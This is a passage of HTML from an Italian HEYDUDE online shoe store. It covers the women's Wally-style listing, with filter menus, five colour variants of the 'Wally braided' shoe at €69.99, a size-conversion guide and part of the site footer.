                                </a>
                            </li>
                                            </div>
                </ul>
            </div>

            <div class="mobile-order dropdown">
                <button class="btn dropdown-toggle" type="button" id="dropdownMenuOrder" data-bs-toggle="dropdown" aria-expanded="false">
                    ORDINA PER
                </button>
                <ul class="dropdown-menu" aria-labelledby="dropdownMenuOrder">
                    <li>
                        <a href="/it/donna/by-style/wally?sort=price|asc" class="dropdown-item font-tgr ">Prezzo (dal più basso)</a>
                    </li>
                    <li>
                        <a href="/it/donna/by-style/wally?sort=price|desc" class="dropdown-item font-tgr ">Prezzo (dal più alto)</a>
                    </li>
                </ul>
            </div>

        </div>
    </div>

    <div class="container-fluid product-list-container">
        <div class="d-flex">
            <div class="side-column d-none d-lg-block">
                <div class="accordion" id="accordionColumn">
                    
                                            
                                                                                                                        <div class="accordion-item">
                                        <h2 class="accordion-header" id="heading1">
                                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                                                                                                    BY STYLE
                                                                                            </button>
                                        </h2>
                                        <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading1" data-bs-parent="#accordionColumn">
                                            <div class="accordion-body">
                                                                                                    <ul class="cat-filter">
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/wally" class="font-tgr active">
                                                                    WALLY
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/wendy" class="font-tgr ">
                                                                    WENDY
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/slip-on" class="font-tgr ">
                                                                    SLIP-ON
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/platform" class="font-tgr ">
                                                                    PLATFORM
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/sneaker" class="font-tgr ">
                                                                    SNEAKERS
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/boots" class="font-tgr ">
                                                                    BOOTS
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/slip" class="font-tgr ">
                                                                    SLIP
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/by-style/sandals" class="font-tgr ">
                                                                    SANDALS
                                                                </a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="accordion-item">
                                        <h2 class="accordion-header" id="heading2">
                                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true" aria-controls="collapse2">
                                                                                                    COLLEZIONI
                                                                                            </button>
                                        </h2>
                                        <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#accordionColumn">
                                            <div class="accordion-body">
                                                                                                    <ul class="cat-filter">
                                                                                                                    <li>
                                                                <a href="/it/donna/collezioni/collezione-invernale" class="font-tgr ">
                                                                    SALDI INVERNALI
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/collezioni/primavera-estate" class="font-tgr ">
                                                                    COLLEZIONE ESTIVA
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/collezioni/espadrille" class="font-tgr ">
                                                                    ESPADRILLE
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/collezioni/hello-kitty" class="font-tgr ">
                                                                    HELLO KITTY
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/collezioni/vedi-tutti" class="font-tgr ">
                                                                    VEDI TUTTI
                                                                </a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="accordion-item">
                                        <h2 class="accordion-header" id="heading3">
                                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true" aria-controls="collapse3">
                                                                                                    TRENDING
                                                                                            </button>
                                        </h2>
                                        <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#accordionColumn">
                                            <div class="accordion-body">
                                                                                                    <ul class="cat-filter">
                                                                                                                    <li>
                                                                <a href="/it/donna/trending/best-seller" class="font-tgr ">
                                                                    BEST SELLER
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/trending/collezione-crochet" class="font-tgr ">
                                                                    COLLEZIONE CROCHET
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/trending/pelle-e-suede" class="font-tgr ">
                                                                    PELLE E SUEDE
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/trending/stampe" class="font-tgr ">
                                                                    STAMPE
                                                                </a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="/it/donna/trending/cozy" class="font-tgr ">
                                                                    COZY
                                                                </a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                                                        
                                            
                                            
                                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="headingSize">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseSize" aria-expanded="true" aria-controls="collapseSize">
                                    TAGLIA
                                </button>
                            </h2>
                            <div id="collapseSize" class="accordion-collapse collapse" aria-labelledby="headingSize" data-bs-parent="#accordionColumn">
                                <div class="accordion-body">
                                    <ul>
                                                                                    <li>
                                                <a data-type="size" data-id="67" class="apl " href="#">
                                                                                                            37
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="64" class="apl " href="#">
                                                                                                            38
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="68" class="apl " href="#">
                                                                                                            39
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="65" class="apl " href="#">
                                                                                                            40
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="69" class="apl " href="#">
                                                                                                            41
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="66" class="apl " href="#">
                                                                                                            42
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="77" class="apl " href="#">
                                                                                                            43
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="78" class="apl " href="#">
                                                                                                            44
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="79" class="apl " href="#">
                                                                                                            45
                                                                                                    </a>
                                            </li>
                                                                                    <li>
                                                <a data-type="size" data-id="222" class="apl " href="#">
                                                                                                            47
                                                                                                    </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                    
                                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="headingPrice">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapsePrice" aria-expanded="true" aria-controls="collapsePrice">
                                    PREZZO
                                </button>
                            </h2>

                            <div id="collapsePrice" class="accordion-collapse collapse" aria-labelledby="headingPrice" data-bs-parent="#accordionColumn">
                                <div class="accordion-body">
                                    <ul class="price-filter">
                                                                                    <li>
                                                <a data-type="priceRange" data-id="6" class="apl " href="#">
                                                    &euro;60,00 - &euro;69,99
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="container boxShoppingList">

                <div class="flex-fill shopping-items-list row">
                                                                            <div class="window-item col-6 col-sm-4 col-xl-3 gx-2 gx-sm-3">
    <div class="window-item-inner">
        <div class="discount-percentage d-none">-%</div>

        
                                    <div class="icon-label-1">
                    <img src="https://hub.artcrafts.it/_public/file/3/3889.png" alt="&nbsp;">
                </div>
                            <div class="icon-label-2">
                    <img src="https://hub.artcrafts.it/_public/file/3/3891.png" alt="&nbsp;">
                </div>
                    

        <a class="product-link" onclick="onSelectItem('select_item','16923','Wally braided','EUR','HEYDUDE','Slip On','1LB','69.99','','1');" href="/it/shoponline/wally-braided.HD.40003?color=1LB">
            <div class="image-container d-block w-100">
                <img class="foreground-img" data-color="1LB" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/1LB/HD.S26.40003-1LB-1.jpg" alt="Wally braided">
                <img class="background-img" data-color="1LB" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/1LB/HD.S26.40003-1LB-2.jpg" alt="Wally braided">
            </div>
        </a>

        <div class="bottomCard">
            <div class="item-color-palettes">
                                                                                
                                                                        <a href="#"
                               class="color-choose active"
                               data-col="1LB"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/1LB.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="4NM"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/4NM.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="2BS"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/2BS.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="449"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/449.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                                                    
                                            <a
                            href="/it/shoponline/wally-braided.HD.40003?color=1LB"
                            class="more">
                            + 2
                        </a>
                                    
            </div>

            <div class="item-info">
                <h3 class="font-tgr item-text">Wally braided</h3>
                <span class="item-text">
                                            <span class="actual-selling-price">
                                                        &euro; 69,99
                        </span>
                                    </span>
            </div>

                            <div class="quick">
                    <a href="#" class="btn quick-buy">ACQUISTO RAPIDO</a>
                </div>
                    </div>
    </div>
</div>    <div class="window-item col-6 col-sm-4 col-xl-3 gx-2 gx-sm-3">
    <div class="window-item-inner">
        <div class="discount-percentage d-none">-%</div>

        
                                    <div class="icon-label-1">
                    <img src="https://hub.artcrafts.it/_public/file/3/3889.png" alt="&nbsp;">
                </div>
                            <div class="icon-label-2">
                    <img src="https://hub.artcrafts.it/_public/file/3/3891.png" alt="&nbsp;">
                </div>
                    

        <a class="product-link" onclick="onSelectItem('select_item','16923','Wally braided','EUR','HEYDUDE','Slip On','2BS','69.99','','2');" href="/it/shoponline/wally-braided.HD.40003?color=2BS">
            <div class="image-container d-block w-100">
                <img class="foreground-img" data-color="2BS" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/2BS/HD.S26.40003-2BS-1.jpg" alt="Wally braided">
                <img class="background-img" data-color="2BS" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/2BS/HD.S26.40003-2BS-2.jpg" alt="Wally braided">
            </div>
        </a>

        <div class="bottomCard">
            <div class="item-color-palettes">
                                                                                
                                                                        <a href="#"
                               class="color-choose active"
                               data-col="2BS"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/2BS.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="4NM"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/4NM.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="1LB"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/1LB.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="449"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/449.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                                                    
                                            <a
                            href="/it/shoponline/wally-braided.HD.40003?color=2BS"
                            class="more">
                            + 2
                        </a>
                                    
            </div>

            <div class="item-info">
                <h3 class="font-tgr item-text">Wally braided</h3>
                <span class="item-text">
                                            <span class="actual-selling-price">
                                                        &euro; 69,99
                        </span>
                                    </span>
            </div>

                            <div class="quick">
                    <a href="#" class="btn quick-buy">ACQUISTO RAPIDO</a>
                </div>
                    </div>
    </div>
</div>    <div class="window-item col-6 col-sm-4 col-xl-3 gx-2 gx-sm-3">
    <div class="window-item-inner">
        <div class="discount-percentage d-none">-%</div>

        
                                    <div class="icon-label-1">
                    <img src="https://hub.artcrafts.it/_public/file/3/3889.png" alt="&nbsp;">
                </div>
                            <div class="icon-label-2">
                    <img src="https://hub.artcrafts.it/_public/file/3/3891.png" alt="&nbsp;">
                </div>
                    

        <a class="product-link" onclick="onSelectItem('select_item','16923','Wally braided','EUR','HEYDUDE','Slip On','4NM','69.99','','3');" href="/it/shoponline/wally-braided.HD.40003?color=4NM">
            <div class="image-container d-block w-100">
                <img class="foreground-img" data-color="4NM" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/4NM/HD.S26.40003-4NM-1.jpg" alt="Wally braided">
                <img class="background-img" data-color="4NM" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/4NM/HD.S26.40003-4NM-2.jpg" alt="Wally braided">
            </div>
        </a>

        <div class="bottomCard">
            <div class="item-color-palettes">
                                                                                
                                                                        <a href="#"
                               class="color-choose active"
                               data-col="4NM"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/4NM.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="1LB"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/1LB.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="2BS"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/2BS.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="449"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/449.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                                                    
                                            <a
                            href="/it/shoponline/wally-braided.HD.40003?color=4NM"
                            class="more">
                            + 2
                        </a>
                                    
            </div>

            <div class="item-info">
                <h3 class="font-tgr item-text">Wally braided</h3>
                <span class="item-text">
                                            <span class="actual-selling-price">
                                                        &euro; 69,99
                        </span>
                                    </span>
            </div>

                            <div class="quick">
                    <a href="#" class="btn quick-buy">ACQUISTO RAPIDO</a>
                </div>
                    </div>
    </div>
</div>    <div class="window-item col-6 col-sm-4 col-xl-3 gx-2 gx-sm-3">
    <div class="window-item-inner">
        <div class="discount-percentage d-none">-%</div>

        
                                    <div class="icon-label-1">
                    <img src="https://hub.artcrafts.it/_public/file/3/3889.png" alt="&nbsp;">
                </div>
                            <div class="icon-label-2">
                    <img src="https://hub.artcrafts.it/_public/file/3/3891.png" alt="&nbsp;">
                </div>
                    

        <a class="product-link" onclick="onSelectItem('select_item','16923','Wally braided','EUR','HEYDUDE','Slip On','6VP','69.99','','4');" href="/it/shoponline/wally-braided.HD.40003?color=6VP">
            <div class="image-container d-block w-100">
                <img class="foreground-img" data-color="6VP" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/6VP/HD.S26.40003-6VP-1.jpg" alt="Wally braided">
                <img class="background-img" data-color="6VP" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/6VP/HD.S26.40003-6VP-2.jpg" alt="Wally braided">
            </div>
        </a>

        <div class="bottomCard">
            <div class="item-color-palettes">
                                                                                
                                                                        <a href="#"
                               class="color-choose active"
                               data-col="6VP"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/6VP.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="4NM"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/4NM.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="1LB"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/1LB.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="2BS"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/2BS.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                                                    
                                            <a
                            href="/it/shoponline/wally-braided.HD.40003?color=6VP"
                            class="more">
                            + 2
                        </a>
                                    
            </div>

            <div class="item-info">
                <h3 class="font-tgr item-text">Wally braided</h3>
                <span class="item-text">
                                            <span class="actual-selling-price">
                                                        &euro; 69,99
                        </span>
                                    </span>
            </div>

                            <div class="quick">
                    <a href="#" class="btn quick-buy">ACQUISTO RAPIDO</a>
                </div>
                    </div>
    </div>
</div>    <div class="window-item col-6 col-sm-4 col-xl-3 gx-2 gx-sm-3">
    <div class="window-item-inner">
        <div class="discount-percentage d-none">-%</div>

        
                                    <div class="icon-label-1">
                    <img src="https://hub.artcrafts.it/_public/file/3/3889.png" alt="&nbsp;">
                </div>
                            <div class="icon-label-2">
                    <img src="https://hub.artcrafts.it/_public/file/3/3891.png" alt="&nbsp;">
                </div>
                    

        <a class="product-link" onclick="onSelectItem('select_item','16923','Wally braided','EUR','HEYDUDE','Slip On','449','69.99','','5');" href="/it/shoponline/wally-braided.HD.40003?color=449">
            <div class="image-container d-block w-100">
                <img class="foreground-img" data-color="449" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/449/HD.S26.40003-449-1.jpg" alt="Wally braided">
                <img class="background-img" data-color="449" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S26/449/HD.S26.40003-449-2.jpg" alt="Wally braided">
            </div>
        </a>

        <div class="bottomCard">
            <div class="item-color-palettes">
                                                                                
                                                                        <a href="#"
                               class="color-choose active"
                               data-col="449"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/449.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="4NM"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/4NM.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="1LB"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/1LB.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="2BS"
                               data-prod="16923"
                               style="background: url('/images/color_palettes/2BS.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                                                    
                                            <a
                            href="/it/shoponline/wally-braided.HD.40003?color=449"
                            class="more">
                            + 2
                        </a>
                                    
            </div>

            <div class="item-info">
                <h3 class="font-tgr item-text">Wally braided</h3>
                <span class="item-text">
                                            <span class="actual-selling-price">
                                                        &euro; 69,99
                        </span>
                                    </span>
            </div>

                            <div class="quick">
                    <a href="#" class="btn quick-buy">ACQUISTO RAPIDO</a>
                </div>
                    </div>
    </div>
</div>                                                            </div>
            </div>
        </div>
    </div>

    <a href="/it/donna/by-style/wally?page=2" style="visibility: hidden" class="btn-next"></a>
    <div class="text-center page-load-status">
        <img class="spinner-loading" src="/build/web/template/img/spinner.gif" alt="Loading...">
    </div>

    <!-- The Modal -->
    <div class="modal fade" id="sizeModal" style="z-index: 9999;">
        <div class="modal-dialog modal-xl modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close btn-close-sizeguide" data-bs-dismiss="modal" style="position: absolute; top:10px; right:10px;"></button>
                    <!-- Modal body -->
                    
<h4 class="mt-3 mb-3 font-dnb">Scala taglie adulto</h4>

<table class="table table-striped table-bordered table-hover">
    <thead>
        <tr>
            <th>Misure in mm</th>
            <th>US - Donna</th>
            <th>EU - Donna</th>
            <th>US - Uomo / Unisex</th>
            <th>EU - Uomo / Unisex</th>
        </tr>
    </thead>

    <tbody>
        <tr>
            <td>210</td>
            <td>5</td>
            <td>36</td>
            <td>-</td>
            <td>-</td>
        </tr>
        <tr>
            <td>220</td>
            <td>6</td>
            <td>37</td>
            <td>4</td>
            <td>37</td>
        </tr>
        <tr>
            <td>230</td>
            <td>7</td>
            <td>38</td>
            <td>5</td>
            <td>38</td>
        </tr>
        <tr>
            <td>240</td>
            <td>8</td>
            <td>39</td>
            <td>6</td>
            <td>39</td>
        </tr>
        <tr>
            <td>250</td>
            <td>9</td>
            <td>40</td>
            <td>7</td>
            <td>40</td>
        </tr>
        <tr>
            <td>260</td>
            <td>10</td>
            <td>41</td>
            <td>8</td>
            <td>41</td>
        </tr>
        <tr>
            <td>270</td>
            <td>11</td>
            <td>42</td>
            <td>9</td>
            <td>42</td>
        </tr>
        <tr>
            <td>280</td>
            <td>12</td>
            <td>43</td>
            <td>10</td>
            <td>43</td>
        </tr>
        <tr>
            <td>290</td>
            <td>-</td>
            <td>-</td>
            <td>11</td>
            <td>44</td>
        </tr>
        <tr>
            <td>300</td>
            <td>-</td>
            <td>-</td>
            <td>12</td>
            <td>45</td>
        </tr>
        <tr>
            <td>310</td>
            <td>-</td>
            <td>-</td>
            <td>13</td>
            <td>46</td>
        </tr>
        <tr>
            <td>320</td>
            <td>-</td>
            <td>-</td>
            <td>14</td>
            <td>47</td>
        </tr>
        <tr>
            <td>330</td>
            <td>-</td>
            <td>-</td>
            <td>15</td>
            <td>48</td>
        </tr>
    </tbody>
</table>

<p class="mb-5 mt-4">
    Non sai quale taglia scegliere? La calzata delle Heydude è regolare. Se hai un numero a metà, scegli una taglia superiore o inferiore a seconda che tu preferisca una scarpa più comoda o più avvolgente.
</p>

<h4 class="mt-3 mb-3 font-dnb">Scala taglie infant / toddler / kids</h4>

<table class="table table-striped table-bordered table-hover table-">
    <thead>
        <tr>
            <th>Misure in mm</th>
            <th>US</th>
            <th>EU</th>
        </tr>
    </thead>
    <tbody>
        <!-- INFANT -->
        <tr>
            <td colspan="3" class="text-center">
                <b>INFANT</b>
            </td>
        </tr>
        <tr>
            <td>90</td>
            <td>C1</td>
            <td>16</td>
        </tr>
        <tr>
            <td>100</td>
            <td>C2</td>
            <td>17</td>
        </tr>
        <tr>
            <td>110</td>
            <td>C3</td>
            <td>18/19</td>
        </tr>
        <tr>
            <td>120</td>
            <td>C4</td>
            <td>20/21</td>
        </tr>

        <!-- TODDLER -->
        <tr>
            <td colspan="3" class="text-center">
                <b>TODDLER</b>
            </td>
        </tr>
        <tr>
            <td>130</td>
            <td>C5</td>
            <td>22</td>
        </tr>
        <tr>
            <td>140</td>
            <td>C6</td>
            <td>23</td>
        </tr>
        <tr>
            <td>150</td>
            <td>C7</td>
            <td>24</td>
        </tr>
        <tr>
            <td>155</td>
            <td>C8</td>
            <td>25/26</td>
        </tr>
        <tr>
            <td>165</td>
            <td>C9</td>
            <td>27</td>
        </tr>
        <tr>
            <td>175</td>
            <td>C10</td>
            <td>28</td>
        </tr>


        <!-- YOUTH -->
        <tr>
            <td colspan="3" class="text-center">
                <b>YOUTH</b>
            </td>
        </tr>
        <tr>
            <td>180</td>
            <td>C11</td>
            <td>29</td>
        </tr>
        <tr>
            <td>185</td>
            <td>C12</td>
            <td>30/31</td>
        </tr>
        <tr>
            <td>190</td>
            <td>C13</td>
            <td>32</td>
        </tr>
        <tr>
            <td>195</td>
            <td>J1</td>
            <td>33/34</td>
        </tr>
        <tr>
            <td>200</td>
            <td>J2</td>
            <td>35</td>
        </tr>
        <tr>
            <td>210</td>
            <td>J3</td>
            <td>36</td>
        </tr>
        <tr>
            <td>220</td>
            <td>J4</td>
            <td>37</td>
        </tr>
        <tr>
            <td>230</td>
            <td>J5</td>
            <td>38</td>
        </tr>
        <tr>
            <td>240</td>
            <td>J6</td>
            <td>39</td>
        </tr>
    </tbody>
</table>                                    </div>
            </div>
        </div>
    </div>
</main>

    <div class="footer-content-info content-stripe">
	<div class="footer-container footer-stripe">
		<img class="d-none d-sm-block" src="/build/web/template/img/shoe-draw3.png" alt="Heydude"/>
		<img class="d-none d-sm-block" src="/build/web/template/img/footer-claim.svg" alt="Heydude"/>
		<img
		class="d-none d-sm-block" src="/build/web/template/img/shoe-draw4.png" alt="Heydude"/>
				<img class="d-block d-sm-none" src="/build/web/template/img/shoe-draw2.png" alt="Heydude"/>
		<img class="d-block d-sm-none" src="/build/web/template/img/2025_HDHYTHD_Stacked-White.png" alt="Heydude"/>
		<img class="d-block d-sm-none" src="/build/web/template/img/shoe-draw1.png" alt="Heydude"/>
	</div>
</div>
<footer class="footer-content-info">
	<div class="footer-container p-3" id="footer-accordion">

		<div class="footer-col">
			<h6 class="titleCat font-dnr">
				Categorie
			</h6>
							<div class="container container-categories p-0">
					<div class="row boxBtnColorati p-0">
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
								<a href="/it/uomo" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-uomo.jpg"></a>
								<div class="category mb-2">Uomo</div>
							</div>
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
								<a href="/it/donna" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-donna.jpg"></a>
								<div class="category mb-2">Donna</div>
							</div>
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
								<a href="/it/kids" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-kids.jpg"></a>
								<div class="category mb-2">Kids</div>
							</div>
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
								<a href="/it/outlet" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-outlet.jpg"></a>
								<div class="category mb-2">Outlet</div>
							</div>
											</div>
				</div>
					</div>

		<div class="footer-col">
			<div id="footer-heading-0">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="collapse" data-bs-target="#footer-collapse-0" aria-expanded="false" aria-controls="footer-collapse-0">
						Heydude
					</a>
				</h6>
			</div>
			<div id="footer-collapse-0" class="collapse-content" aria-labelledby="footer-heading-0" data-parent="#footer-accordion">
				<ul class="list-link">
					<li>
						<a href="/it/termini-e-condizioni">Termini e condizioni</a>
					</li>
					<li>
						<a href="/it/accessibilita">Accessibilità</a>
					</li>
					<li>
						<a href="/it/privacy-policy">Privacy</a>
					</li>
					<li>
						<a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a>
					</li>
					<li>
						<a href="" class="iubenda-cs-preferences-link">Preferenze di consenso</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="footer-col">
			<div id="footer-heading-1">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="collapse" data-bs-target="#footer-collapse-1" aria-expanded="false" aria-controls="footer-collapse-1">
						Shop
					</a>
				</h6>
			</div>
			<div id="footer-collapse-1" class="collapse-content" aria-labelledby="footer-heading-1" data-parent="#footer-accordion">
				<ul class="list-link">
					<li>
						<a href="/it/domande-frequenti#shipments" class="faq-link">Servizi di Spedizione</a>
					</li>
					<li>
						<a href="/it/domande-frequenti">FAQs</a>
					</li>
					<li>
						<a href="/it/domande-frequenti#returns" class="faq-link">Resi e Rimborsi</a>
					</li>
					<li>
						<a href="/it/domande-frequenti#payments" class="faq-link">Pagamenti</a>
					</li>
					<li>
						<a href="/it/contatti">Contattaci</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="footer-col">
			<div id="footer-heading-2">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="collapse" data-bs-target="#footer-collapse-2" aria-expanded="false" aria-controls="footer-collapse-2">
						Servizio clienti
					</a>
				</h6>
			</div>
			<div id="footer-collapse-2" class="collapse-content" aria-labelledby="footer-heading-2" data-parent="#footer-accordion">
				<ul class="list-link boxCustomercare">
					<li><span>Il servizio clienti Heydude è aperto</span><br><span>dal lunedì al venerdì dalle ore 9 alle 18.</span><br><span>Puoi telefonare al numero</span><br><span>+39 0423 1730020 oppure <a href='mailto:heydude.support@ecommerceonline.it'>contattaci.</a></span></li>
					<li>
						<a class="btn btnCcare" href="tel:+39 0423 1730020">
							<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewbox="0 0 36 36">
								<g id="Raggruppa_80" data-name="Raggruppa 80" transform="translate(-37 -119)">
									<path id="Icon_feather-phone" data-name="Icon feather-phone" d="M20.167,15.753v2.564a1.71,1.71,0,0,1-1.863,1.71A16.916,16.916,0,0,1,10.927,17.4,16.668,16.668,0,0,1,5.8,12.274,16.916,16.916,0,0,1,3.175,4.863,1.71,1.71,0,0,1,4.876,3H7.44a1.71,1.71,0,0,1,1.71,1.47,10.975,10.975,0,0,0,.6,2.4,1.71,1.71,0,0,1-.385,1.8L8.278,9.761a13.676,13.676,0,0,0,5.129,5.129L14.492,13.8a1.71,1.71,0,0,1,1.8-.385,10.975,10.975,0,0,0,2.4.6,1.71,1.71,0,0,1,1.47,1.735Z" transform="translate(35.832 126.054)" fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
								</g>
							</svg>
							<div>Servizio Clienti</div>
						</a>
					</li>
				</ul>
			</div>
		</div>

		<div
			class="footer-col">		</div>

		<div class="footer-col col-newsletter">
			<div id="footer-heading-4">
				<h6 class="title font-dnr">
					<a href="#" class="font-dnr" data-bs-toggle="" data-bs-target="#footer-collapse-4" aria-expanded="true" aria-controls="footer-collapse-4">
						Iscriviti alla newsletter
					</a>
				</h6>
			</div>
			<div id="footer-collapse-4" class="" aria-labelledby="footer-heading-4" data-parent="#footer-accordion">
				<form action="#" id="footerNewsletterForm" method="post">
					<span class="newsletter-ad">e ricevi uno sconto del 10% sul tuo primo acquisto!</span>
					<div class="input-group input-group-sm email-group">
						<input type="email" class="form-control" name="nl_email" aria-label="Email" aria-describedby="inputGroup-sizing-sm" placeholder="inserisci la tua mail">
						<button class="btn newsletter-submit" type="button" id="submit-newsletter">
							<span class="spinner-border spinner-border-sm d-none" role="status" aria-hidden="true"></span>
						</button>
					</div>

					<div class="form-check">
